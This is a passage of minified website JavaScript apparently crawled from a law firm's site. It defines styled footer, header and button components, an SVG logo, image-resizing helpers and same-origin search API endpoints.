d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),M=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),R={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:M,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(R.Container,{id:t},d.createElement(R.Inner,null,d.createElement(R.FooterTop,null,d.createElement(R.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(R.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(R.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(R.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(R.SvgChevron,null))),e.links&&d.createElement(R.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(R.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(R.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(R.FooterBottom,null,d.createElement(R.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(R.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(R.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(R.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(R.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(R.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(R.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-7e030a08a25da32fa43b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0885cc853c78a6296433.js
body_size: 16379
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media 